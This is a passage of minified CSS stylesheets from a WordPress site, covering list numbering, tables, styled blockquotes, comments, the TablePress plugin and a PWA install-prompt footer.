li[value="83"]{counter-reset:section 82}.entry-content ol[start="84"],.home-text ol[start="84"],.taxonomy-description ol[start="84"]{counter-reset:section 83}.entry-content ol li[value="84"],.home-text ol li[value="84"],.taxonomy-description ol li[value="84"]{counter-reset:section 83}.entry-content ol[start="85"],.home-text ol[start="85"],.taxonomy-description ol[start="85"]{counter-reset:section 84}.entry-content ol li[value="85"],.home-text ol li[value="85"],.taxonomy-description ol li[value="85"]{counter-reset:section 84}.entry-content ol[start="86"],.home-text ol[start="86"],.taxonomy-description ol[start="86"]{counter-reset:section 85}.entry-content ol li[value="86"],.home-text ol li[value="86"],.taxonomy-description ol li[value="86"]{counter-reset:section 85}.entry-content ol[start="87"],.home-text ol[start="87"],.taxonomy-description ol[start="87"]{counter-reset:section 86}.entry-content ol li[value="87"],.home-text ol li[value="87"],.taxonomy-description ol li[value="87"]{counter-reset:section 86}.entry-content ol[start="88"],.home-text ol[start="88"],.taxonomy-description ol[start="88"]{counter-reset:section 87}.entry-content ol li[value="88"],.home-text ol li[value="88"],.taxonomy-description ol li[value="88"]{counter-reset:section 87}.entry-content ol[start="89"],.home-text ol[start="89"],.taxonomy-description ol[start="89"]{counter-reset:section 88}.entry-content ol li[value="89"],.home-text ol li[value="89"],.taxonomy-description ol li[value="89"]{counter-reset:section 88}.entry-content ol[start="90"],.home-text ol[start="90"],.taxonomy-description ol[start="90"]{counter-reset:section 89}.entry-content ol li[value="90"],.home-text ol li[value="90"],.taxonomy-description ol li[value="90"]{counter-reset:section 89}.entry-content ol[start="91"],.home-text ol[start="91"],.taxonomy-description ol[start="91"]{counter-reset:section 90}.entry-content ol li[value="91"],.home-text ol li[value="91"],.taxonomy-description ol li[value="91"]{counter-reset:section 90}.entry-content ol[start="92"],.home-text ol[start="92"],.taxonomy-description ol[start="92"]{counter-reset:section 91}.entry-content ol li[value="92"],.home-text ol li[value="92"],.taxonomy-description ol li[value="92"]{counter-reset:section 91}.entry-content ol[start="93"],.home-text ol[start="93"],.taxonomy-description ol[start="93"]{counter-reset:section 92}.entry-content ol li[value="93"],.home-text ol li[value="93"],.taxonomy-description ol li[value="93"]{counter-reset:section 92}.entry-content ol[start="94"],.home-text ol[start="94"],.taxonomy-description ol[start="94"]{counter-reset:section 93}.entry-content ol li[value="94"],.home-text ol li[value="94"],.taxonomy-description ol li[value="94"]{counter-reset:section 93}.entry-content ol[start="95"],.home-text ol[start="95"],.taxonomy-description ol[start="95"]{counter-reset:section 94}.entry-content ol li[value="95"],.home-text ol li[value="95"],.taxonomy-description ol li[value="95"]{counter-reset:section 94}.entry-content ol[start="96"],.home-text ol[start="96"],.taxonomy-description ol[start="96"]{counter-reset:section 95}.entry-content ol li[value="96"],.home-text ol li[value="96"],.taxonomy-description ol li[value="96"]{counter-reset:section 95}.entry-content ol[start="97"],.home-text ol[start="97"],.taxonomy-description ol[start="97"]{counter-reset:section 96}.entry-content ol li[value="97"],.home-text ol li[value="97"],.taxonomy-description ol li[value="97"]{counter-reset:section 96}.entry-content ol[start="98"],.home-text ol[start="98"],.taxonomy-description ol[start="98"]{counter-reset:section 97}.entry-content ol li[value="98"],.home-text ol li[value="98"],.taxonomy-description ol li[value="98"]{counter-reset:section 97}.entry-content ol[start="99"],.home-text ol[start="99"],.taxonomy-description ol[start="99"]{counter-reset:section 98}.entry-content ol li[value="99"],.home-text ol li[value="99"],.taxonomy-description ol li[value="99"]{counter-reset:section 98}.entry-content ol[start="100"],.home-text ol[start="100"],.taxonomy-description ol[start="100"]{counter-reset:section 99}.entry-content ol li[value="100"],.home-text ol li[value="100"],.taxonomy-description ol li[value="100"]{counter-reset:section 99}.entry-content table,.home-text table,.taxonomy-description table{width:100%;margin:1.5em 0;border:1px solid #dee2e6;border-spacing:0;border-collapse:collapse;font-size:.9em}.entry-content table td,.entry-content table th,.home-text table td,.home-text table th,.taxonomy-description table td,.taxonomy-description table th{border:1px solid #dee2e6;padding:.5em}.entry-content table th,.home-text table th,.taxonomy-description table th{text-align:left;background:#e9ecef}.entry-content blockquote,.home-text blockquote,.taxonomy-description blockquote{position:relative;margin:2em 0;background:#f2f5f9;padding:20px 20px;border-left:3px solid #4d3bfe!important}.entry-content blockquote p,.home-text blockquote p,.taxonomy-description blockquote p{margin:.75em 0}.entry-content blockquote cite,.home-text blockquote cite,.taxonomy-description blockquote cite{display:block;margin-top:1em;font-size:.9em}.entry-content blockquote.wp-block-quote,.home-text blockquote.wp-block-quote,.taxonomy-description blockquote.wp-block-quote{border:none!important}.entry-content blockquote.wp-block-quote.is-large,.entry-content blockquote.wp-block-quote.is-style-large,.home-text blockquote.wp-block-quote.is-large,.home-text blockquote.wp-block-quote.is-style-large,.taxonomy-description blockquote.wp-block-quote.is-large,.taxonomy-description blockquote.wp-block-quote.is-style-large{margin:2em 0;padding:20px 40px;text-align:center}.entry-content blockquote.wp-block-quote.is-large p,.entry-content blockquote.wp-block-quote.is-style-large p,.home-text blockquote.wp-block-quote.is-large p,.home-text blockquote.wp-block-quote.is-style-large p,.taxonomy-description blockquote.wp-block-quote.is-large p,.taxonomy-description blockquote.wp-block-quote.is-style-large p{font-style:normal}.entry-content blockquote.check,.entry-content blockquote.danger,.entry-content blockquote.info,.entry-content blockquote.is-style-check,.entry-content blockquote.is-style-danger,.entry-content blockquote.is-style-info,.entry-content blockquote.is-style-question,.entry-content blockquote.is-style-quote,.entry-content blockquote.is-style-thumbs-down,.entry-content blockquote.is-style-thumbs-up,.entry-content blockquote.is-style-warning,.entry-content blockquote.question,.entry-content blockquote.quote,.entry-content blockquote.thumbs-down,.entry-content blockquote.thumbs-up,.entry-content blockquote.warning,.home-text blockquote.check,.home-text blockquote.danger,.home-text blockquote.info,.home-text blockquote.is-style-check,.home-text blockquote.is-style-danger,.home-text blockquote.is-style-info,.home-text blockquote.is-style-question,.home-text blockquote.is-style-quote,.home-text blockquote.is-style-thumbs-down,.home-text blockquote.is-style-thumbs-up,.home-text blockquote.is-style-warning,.home-text blockquote.question,.home-text blockquote.quote,.home-text blockquote.thumbs-down,.home-text blockquote.thumbs-up,.home-text blockquote.warning,.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.is-style-check,.taxonomy-description blockquote.is-style-danger,.taxonomy-description blockquote.is-style-info,.taxonomy-description blockquote.is-style-question,.taxonomy-description blockquote.is-style-quote,.taxonomy-description blockquote.is-style-thumbs-down,.taxonomy-description blockquote.is-style-thumbs-up,.taxonomy-description blockquote.is-style-warning,.taxonomy-description blockquote.question,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.thumbs-down,.taxonomy-description blockquote.thumbs-up,.taxonomy-description blockquote.warning{padding:20px 20px 20px 65px!important;border-left:none!important}@media (min-width:768px){.entry-content blockquote.check,.entry-content blockquote.danger,.entry-content blockquote.info,.entry-content blockquote.is-style-check,.entry-content blockquote.is-style-danger,.entry-content blockquote.is-style-info,.entry-content blockquote.is-style-question,.entry-content blockquote.is-style-quote,.entry-content blockquote.is-style-thumbs-down,.entry-content blockquote.is-style-thumbs-up,.entry-content blockquote.is-style-warning,.entry-content blockquote.question,.entry-content blockquote.quote,.entry-content blockquote.thumbs-down,.entry-content blockquote.thumbs-up,.entry-content blockquote.warning,.home-text blockquote.check,.home-text blockquote.danger,.home-text blockquote.info,.home-text blockquote.is-style-check,.home-text blockquote.is-style-danger,.home-text blockquote.is-style-info,.home-text blockquote.is-style-question,.home-text blockquote.is-style-quote,.home-text blockquote.is-style-thumbs-down,.home-text blockquote.is-style-thumbs-up,.home-text blockquote.is-style-warning,.home-text blockquote.question,.home-text blockquote.quote,.home-text blockquote.thumbs-down,.home-text blockquote.thumbs-up,.home-text blockquote.warning,.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.is-style-check,.taxonomy-description blockquote.is-style-danger,.taxonomy-description blockquote.is-style-info,.taxonomy-description blockquote.is-style-question,.taxonomy-description blockquote.is-style-quote,.taxonomy-description blockquote.is-style-thumbs-down,.taxonomy-description blockquote.is-style-thumbs-up,.taxonomy-description blockquote.is-style-warning,.taxonomy-description blockquote.question,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.thumbs-down,.taxonomy-description blockquote.thumbs-up,.taxonomy-description blockquote.warning{padding:20px 30px 20px 70px}}.entry-content blockquote.check:before,.entry-content blockquote.danger:before,.entry-content blockquote.info:before,.entry-content blockquote.is-style-check:before,.entry-content blockquote.is-style-danger:before,.entry-content blockquote.is-style-info:before,.entry-content blockquote.is-style-question:before,.entry-content blockquote.is-style-quote:before,.entry-content blockquote.is-style-thumbs-down:before,.entry-content blockquote.is-style-thumbs-up:before,.entry-content blockquote.is-style-warning:before,.entry-content blockquote.question:before,.entry-content blockquote.quote:before,.entry-content blockquote.thumbs-down:before,.entry-content blockquote.thumbs-up:before,.entry-content blockquote.warning:before,.home-text blockquote.check:before,.home-text blockquote.danger:before,.home-text blockquote.info:before,.home-text blockquote.is-style-check:before,.home-text blockquote.is-style-danger:before,.home-text blockquote.is-style-info:before,.home-text blockquote.is-style-question:before,.home-text blockquote.is-style-quote:before,.home-text blockquote.is-style-thumbs-down:before,.home-text blockquote.is-style-thumbs-up:before,.home-text blockquote.is-style-warning:before,.home-text blockquote.question:before,.home-text blockquote.quote:before,.home-text blockquote.thumbs-down:before,.home-text blockquote.thumbs-up:before,.home-text blockquote.warning:before,.taxonomy-description blockquote.check:before,.taxonomy-description blockquote.danger:before,.taxonomy-description blockquote.info:before,.taxonomy-description blockquote.is-style-check:before,.taxonomy-description blockquote.is-style-danger:before,.taxonomy-description blockquote.is-style-info:before,.taxonomy-description blockquote.is-style-question:before,.taxonomy-description blockquote.is-style-quote:before,.taxonomy-description blockquote.is-style-thumbs-down:before,.taxonomy-description blockquote.is-style-thumbs-up:before,.taxonomy-description blockquote.is-style-warning:before,.taxonomy-description blockquote.question:before,.taxonomy-description blockquote.quote:before,.taxonomy-description blockquote.thumbs-down:before,.taxonomy-description blockquote.thumbs-up:before,.taxonomy-description blockquote.warning:before{font-size:30px;position:absolute;top:50%;left:20px;margin-top:-15px}.entry-content blockquote.is-style-warning,.entry-content blockquote.warning,.home-text blockquote.is-style-warning,.home-text blockquote.warning,.taxonomy-description blockquote.is-style-warning,.taxonomy-description blockquote.warning{background-color:#fff4d4;background:-webkit-gradient(linear,left top,right top,from(#fff4d4),to(#ffeadc));background:-webkit-linear-gradient(left,#fff4d4 0,#ffeadc 100%);background:-o-linear-gradient(left,#fff4d4 0,#ffeadc 100%);background:linear-gradient(to right,#fff4d4 0,#ffeadc 100%)}.entry-content blockquote.is-style-warning:before,.entry-content blockquote.warning:before,.home-text blockquote.is-style-warning:before,.home-text blockquote.warning:before,.taxonomy-description blockquote.is-style-warning:before,.taxonomy-description blockquote.warning:before{content:"❗";color:#f58128}.entry-content blockquote.is-style-question,.entry-content blockquote.question,.home-text blockquote.is-style-question,.home-text blockquote.question,.taxonomy-description blockquote.is-style-question,.taxonomy-description blockquote.question{background:#e3f1f4;background:-webkit-gradient(linear,left top,right top,from(#e3f1f4),to(#e3edff));background:-webkit-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:-o-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:linear-gradient(to right,#e3f1f4 0,#e3edff 100%)}.entry-content blockquote.is-style-question:before,.entry-content blockquote.question:before,.home-text blockquote.is-style-question:before,.home-text blockquote.question:before,.taxonomy-description blockquote.is-style-question:before,.taxonomy-description blockquote.question:before{content:"❓";color:#3da2e0}.entry-content blockquote.danger,.entry-content blockquote.is-style-danger,.home-text blockquote.danger,.home-text blockquote.is-style-danger,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.is-style-danger{background:#ffe3db;background:-webkit-gradient(linear,left top,right top,from(#ffe3db),to(#ffebd8));background:-webkit-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:-o-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:linear-gradient(to right,#ffe3db 0,#ffebd8 100%)}.entry-content blockquote.danger:before,.entry-content blockquote.is-style-danger:before,.home-text blockquote.danger:before,.home-text blockquote.is-style-danger:before,.taxonomy-description blockquote.danger:before,.taxonomy-description blockquote.is-style-danger:before{content:"×";color:#ff6547}.entry-content blockquote.check,.entry-content blockquote.is-style-check,.home-text blockquote.check,.home-text blockquote.is-style-check,.taxonomy-description blockquote.check,.taxonomy-description blockquote.is-style-check{background:#def9e5;background:-webkit-gradient(linear,left top,right top,from(#def9e5),to(#effbce));background:-webkit-linear-gradient(left,#def9e5 0,#effbce 100%);background:-o-linear-gradient(left,#def9e5 0,#effbce 100%);background:linear-gradient(to right,#def9e5 0,#effbce 100%)}.entry-content blockquote.check:before,.entry-content blockquote.is-style-check:before,.home-text blockquote.check:before,.home-text blockquote.is-style-check:before,.taxonomy-description blockquote.check:before,.taxonomy-description blockquote.is-style-check:before{content:"✅";color:#34bc58}.entry-content blockquote.info,.entry-content blockquote.is-style-info,.home-text blockquote.info,.home-text blockquote.is-style-info,.taxonomy-description blockquote.info,.taxonomy-description blockquote.is-style-info{background:#e3f1f4;background:-webkit-gradient(linear,left top,right top,from(#e3f1f4),to(#e3edff));background:-webkit-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:-o-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:linear-gradient(to right,#e3f1f4 0,#e3edff 100%)}.entry-content blockquote.info:before,.entry-content blockquote.is-style-info:before,.home-text blockquote.info:before,.home-text blockquote.is-style-info:before,.taxonomy-description blockquote.info:before,.taxonomy-description blockquote.is-style-info:before{content:"ℹ";color:#3da2e0}.entry-content blockquote.is-style-thumbs-up,.entry-content blockquote.thumbs-up,.home-text blockquote.is-style-thumbs-up,.home-text blockquote.thumbs-up,.taxonomy-description blockquote.is-style-thumbs-up,.taxonomy-description blockquote.thumbs-up{background:#def9e5;background:-webkit-gradient(linear,left top,right top,from(#def9e5),to(#effbce));background:-webkit-linear-gradient(left,#def9e5 0,#effbce 100%);background:-o-linear-gradient(left,#def9e5 0,#effbce 100%);background:linear-gradient(to right,#def9e5 0,#effbce 100%)}.entry-content blockquote.is-style-thumbs-up:before,.entry-content blockquote.thumbs-up:before,.home-text blockquote.is-style-thumbs-up:before,.home-text blockquote.thumbs-up:before,.taxonomy-description blockquote.is-style-thumbs-up:before,.taxonomy-description blockquote.thumbs-up:before{content:"👍";color:#34bc58}.entry-content blockquote.is-style-thumbs-down,.entry-content blockquote.thumbs-down,.home-text blockquote.is-style-thumbs-down,.home-text blockquote.thumbs-down,.taxonomy-description blockquote.is-style-thumbs-down,.taxonomy-description blockquote.thumbs-down{background:#ffe3db;background:-webkit-gradient(linear,left top,right top,from(#ffe3db),to(#ffebd8));background:-webkit-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:-o-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:linear-gradient(to right,#ffe3db 0,#ffebd8 100%)}.entry-content blockquote.is-style-thumbs-down:before,.entry-content blockquote.thumbs-down:before,.home-text blockquote.is-style-thumbs-down:before,.home-text blockquote.thumbs-down:before,.taxonomy-description blockquote.is-style-thumbs-down:before,.taxonomy-description blockquote.thumbs-down:before{content:"👎";color:#ff6547}.entry-content blockquote.is-style-quote,.entry-content blockquote.quote,.home-text blockquote.is-style-quote,.home-text blockquote.quote,.taxonomy-description blockquote.is-style-quote,.taxonomy-description blockquote.quote{background:#eff4f5;background:-webkit-gradient(linear,left top,right top,from(#eff4f5),to(#e8f4f5));background:-webkit-linear-gradient(left,#eff4f5 0,#e8f4f5 100%);background:-o-linear-gradient(left,#eff4f5 0,#e8f4f5 100%);background:linear-gradient(to right,#eff4f5 0,#e8f4f5 100%)}.entry-content blockquote.is-style-quote:before,.entry-content blockquote.quote:before,.home-text blockquote.is-style-quote:before,.home-text blockquote.quote:before,.taxonomy-description blockquote.is-style-quote:before,.taxonomy-description blockquote.quote:before{content:"“";color:#9ca9c7}.entry-content .wp-block-media-text,.home-text .wp-block-media-text,.taxonomy-description .wp-block-media-text{margin:2.9em 0}.entry-content .wp-block-media-text .has-large-font-size,.home-text .wp-block-media-text .has-large-font-size,.taxonomy-description .wp-block-media-text .has-large-font-size{font-weight:700;font-size:1.3em;line-height:1.5;margin-bottom:1em}@media (min-width:576px){.entry-content .wp-block-media-text .has-large-font-size,.home-text .wp-block-media-text .has-large-font-size,.taxonomy-description .wp-block-media-text .has-large-font-size{font-size:1.5em}}@media (min-width:768px){.entry-content .wp-block-media-text .has-large-font-size,.home-text .wp-block-media-text .has-large-font-size,.taxonomy-description .wp-block-media-text .has-large-font-size{font-size:2.2em}}@media (min-width:992px){.sidebar-none .entry-content .alignwide,.sidebar-none .home-text .alignwide,.sidebar-none .taxonomy-description .alignwide{margin-left:-70px;margin-right:-70px;margin-bottom:2.5em;max-width:none}.sidebar-none .entry-content .alignwide img,.sidebar-none .home-text .alignwide img,.sidebar-none .taxonomy-description .alignwide img{width:100%}}@media (min-width:1200px){.sidebar-none .entry-content .alignwide,.sidebar-none .home-text .alignwide,.sidebar-none .taxonomy-description .alignwide{margin-left:-180px;margin-right:-180px}}@media (min-width:768px){.sidebar-none .entry-content .alignfull,.sidebar-none .home-text .alignfull,.sidebar-none .taxonomy-description .alignfull{margin-left:calc(-50vw + 50%);margin-bottom:2.5em;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);width:100vw!important;max-width:100vw}.sidebar-none .entry-content .alignfull img,.sidebar-none .home-text .alignfull img,.sidebar-none .taxonomy-description .alignfull img{width:100%}}.entry-content .mark,.entry-content mark,.home-text .mark,.home-text mark,.taxonomy-description .mark,.taxonomy-description mark{padding:.2em;background-color:#ffff8e}.entry-content .wp-caption,.home-text .wp-caption,.taxonomy-description .wp-caption{max-width:100%!important;width:auto!important}.entry-content .wp-caption-text,.entry-content figcaption,.home-text .wp-caption-text,.home-text figcaption,.taxonomy-description .wp-caption-text,.taxonomy-description figcaption{max-width:100%!important;font-size:.75em;color:#666;text-align:center}.home-content{margin-top:1.5rem}.home-content .home-header{margin-bottom:2rem}.entry-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:992px){.entry-bottom{padding:35px 0 25px}}@media (min-width:576px){.entry-bottom{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px){.entry-bottom>div{padding-left:15px;padding-right:15px}}.entry-bottom>div:first-child{padding-left:0}.entry-bottom>div:last-child{padding-right:0}.entry-bottom__header{width:100%;font-size:1.05em;font-weight:700;margin-bottom:.3rem}@media (min-width:576px){.entry-bottom__header{margin-bottom:1rem}}.entry-bottom .social-buttons{white-space:normal}.entry-bottom .social-button{margin-left:0}.entry-bottom .entry-rating,.entry-bottom .entry-tags,.entry-bottom .social-buttons{margin-top:.3rem;margin-bottom:.3rem}@media (min-width:576px){.entry-bottom .entry-rating,.entry-bottom .entry-tags,.entry-bottom .social-buttons{margin-top:0;margin-bottom:0}}.rating-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:2em}.rating-box__header{margin-right:1em}.entry-tags{margin-bottom:2em}.entry-tag{text-decoration:none;font-size:.9em;white-space:nowrap;margin-right:.5em;color:#666}.entry-tag:before{content:'#';margin-right:.1em}.entry-tag:hover{text-decoration:none}.entry-content .sitemap-list>ul>li{padding-left:0}.entry-content .sitemap-list>ul>li:before{display:none}.entry-content .sitemap-list__header:before{display:none}.entry-content .sitemap-list__block:before{display:none}.author-box{margin-bottom:1.5em}@media (min-width:576px){.author-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.author-box:after,.author-box:before{content:" ";display:table;line-height:0}.author-box:after{clear:both}.author-box .author-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:1.5em}.author-box .author-info .author-box__ava{width:70px;-webkit-box-flex:1;-webkit-flex:1 0 70px;-ms-flex:1 0 70px;flex:1 0 70px;margin-right:30px}.author-box .author-info .author-box__ava img{-webkit-border-radius:50%;border-radius:50%}.author-box .author-info .author-box__author{font-size:1.2em;font-weight:600;margin-bottom:10px}.author-box .author-info .author-box__author em{margin-left:10px;font-weight:400;color:#777;font-size:.8em}.author-box .author-info .author-box__description{font-size:.9em;line-height:1.5;color:#666}@media (min-width:576px){.author-box__rating{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-left:60px}}.author-box__rating-title,.author-box__social-title{margin-bottom:1em;white-space:nowrap;font-size:.85em;font-weight:700}.related-posts{background:#fff;padding:40px 0;-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.related-posts__header{text-align:center}@media (min-width:768px){.related-posts__header{margin-bottom:1em}}.related-posts__more{text-align:center}.comments-area{padding-top:30px}.comment-reply-title,.comments-title{font-weight:700}.comment-reply-title small{font-size:.65em;font-weight:400}.comment-reply-title small a{text-decoration:none}.comment-form-cookies-consent{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.8em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.comment-form-cookies-consent:before{display:none}.comment-form-cookies-consent input[type=checkbox]{margin-right:10px}.comment-form-cookies-consent label{margin-bottom:0}.comment-list{padding:0;margin:0;list-style:none}.comment-list .comment{margin-bottom:5px}.comment-list .comment-box{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.comment-list .bypostauthor>.comment-body .comment-author:after{margin-left:.5em;color:#4d3bfe;content:"";text-align:center;-webkit-border-radius:50%;border-radius:50%}.comment-list .children{list-style:none;margin:1rem 0 0;padding:0 0 0 15px}@media (min-width:768px){.comment-list .children{padding-left:100px}}.comment-list .children .comment-avatar{width:30px}.comment-list .children .comment-body{padding-left:50px}@media (min-width:768px){.comment-list .children .children{padding-left:50px}}.comment-list .comment-header{position:relative;padding-left:75px}.comment-list .comment-avatar{position:absolute;top:0;left:0;width:40px}@media (min-width:992px){.comment-list .comment-avatar{width:60px}}.comment-list .comment-avatar img{-webkit-border-radius:50%;border-radius:50%}.comment-list .comment-meta{margin-bottom:10px}.comment-list .comment-author{font-style:normal;font-weight:700;color:#333}.comment-list .comment-author-post{margin-left:4px;font-size:.8em}.comment-list .comment-time{color:#999;margin-left:20px;font-size:.8em;opacity:.6;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.comment-list .comment-body{position:relative;padding-left:55px;margin-bottom:20px}@media (min-width:992px){.comment-list .comment-body{padding-left:85px;min-height:70px}}.comment-list .comment-body:hover .comment-reply-link{opacity:.3}.comment-list .comment-body:hover .comment-reply-link:hover{opacity:1}.comment-list .comment-content{font-size:.95em}.comment-list .comment-content p{margin-top:.4rem;margin-bottom:.4rem}.comment-list .comment-footer{line-height:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:992px){.comment-list .comment-footer{opacity:0}}.comment-reply-link{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;font-size:.85em;cursor:pointer;opacity:0}.comment-box:hover .comment-time{opacity:1}.comment-box:hover .comment-footer{opacity:1}.comment-respond{margin-bottom:50px}.comment-respond .logged-in-as a{text-decoration:none}@media (min-width:768px){.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{width:32%;float:left;margin-left:2%}}.comment-respond .comment-form-author{margin-left:0}.comment-respond .comment-form-comment:before{content:'';display:block;clear:both}.comment-respond .comment-form-author label,.comment-respond .comment-form-comment label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label{display:block}.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea{display:block;width:100%}.comment-respond .form-submit:before{content:'';clear:both;display:block}.comment-respond .comment-notes-after{font-size:85%;margin-bottom:15px}.comment-respond .comment-notes-after:after,.comment-respond .comment-notes-after:before{content:" ";display:table;line-height:0}.comment-respond .comment-notes-after:after{clear:both}
@font-face{font-display:block;font-family:TablePress;font-style:normal;font-weight:400;src:url([data-uri]) format("woff2"),url(//gdz.red/wp-content/plugins/tablepress/css/build/tablepress.woff) format("woff")}.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#f9f9f9;--even-text-color:var(--text-color);--even-bg-color:#fff;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:0.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;box-sizing:initial;float:none!important;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>*+tbody>*>*,.tablepress>tbody>*~*>*,.tablepress>tfoot>*>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>*>th{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>.odd>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody)>.even>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr:hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress-table-description{clear:both;display:block}.dataTables_wrapper{clear:both;margin-bottom:1rem;position:relative}.dataTables_wrapper .tablepress{clear:both;margin-bottom:0}.dataTables_wrapper:after{clear:both;content:"";display:block;height:0;line-height:0;visibility:hidden}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_filter label input{margin-left:.5em;margin-right:0}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate .paginate_button{color:#111;display:inline-block;margin:0 5px;outline:none;position:relative;text-decoration:underline}.dataTables_paginate .paginate_button:first-child{margin-left:0}.dataTables_paginate .paginate_button:last-child{margin-right:0}.dataTables_paginate .paginate_button:after,.dataTables_paginate .paginate_button:before{color:#d9edf7}.dataTables_paginate .paginate_button:hover{cursor:pointer;text-decoration:none}.dataTables_paginate .paginate_button:hover:after,.dataTables_paginate .paginate_button:hover:before{color:#049cdb}.dataTables_paginate .paginate_button.disabled{color:#999;cursor:default;text-decoration:none}.dataTables_paginate .paginate_button.disabled:after,.dataTables_paginate .paginate_button.disabled:before{color:#f9f9f9}.dataTables_paginate .paginate_button.current{cursor:default;font-weight:700;text-decoration:none}.dataTables_paginate.paging_simple{padding:0 15px}.dataTables_paginate.paging_simple .paginate_button.next:after,.dataTables_paginate.paging_simple .paginate_button.previous:before{font-family:TablePress;font-size:14px;font-weight:700;text-align:left;-webkit-font-smoothing:antialiased;bottom:0;content:"\f053";height:14px;left:-14px;line-height:1;margin:auto;position:absolute;right:auto;text-shadow:.1em .1em #666;top:0;width:14px}.dataTables_paginate.paging_simple .paginate_button.next:after{content:"\f054";left:auto;text-align:right}.dataTables_scroll{clear:both}.dataTables_scroll .tablepress{width:100%!important}.dataTables_scrollHead table.tablepress{margin:0}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;margin:0!important;overflow:hidden;padding:0!important}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color)}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{cursor:pointer;outline:none;padding-right:20px;position:relative}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;bottom:0;height:14px;left:auto;line-height:1;margin:auto;position:absolute;right:6px;top:0}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:var(--head-active-bg-color);color:var(--head-active-text-color)}
.tablepress .row-1{background:#8bc63e;font-weight:700;font-size:16px;color:#fff}.tablepress tbody td{border:2px solid #fcd279!important;text-align:center;vertical-align:middle}

/* 
    Created on : Nov 20, 2018, 3:55:15 PM
    Author     : Magazine3
*/
@media only screen and (min-width: 992px) {
    .pwaforwp-footer-prompt {
        padding: 1% 3%;
     flex-direction: row;
    justify-content: center;
    }
}
.pwaforwp-footer-prompt{
    display: none;
    width: 100%;
    line-height: 2em;    
    color: #333;
    text-align: center;
    text-decoration: none;    
    min-height: 10%;
    padding:15px 0px 15px 0px;
    position: fixed;
    bottom: 0;
    justify-content: flex-end;
    flex-direction: column;
    flex-grow: 1;
    animation-duration: 1s;
    animation-fill-mode: both;
    z-index: 9999;
}
.pwaforwp-footer-prompt .pwaforwp-prompt-close:after{
  content: "✖";
  color: #d5e0eb;
  position: absolute;
  right: 10px;
  top: 10px;
  font-size: 12px;
  background: rgba(0, 0, 0, 0.40);
  border-radius: 30px;
  text-align: center;
  width: 20px;
  height: 20px;
  line-height: 22px;
  cursor: pointer;
} 
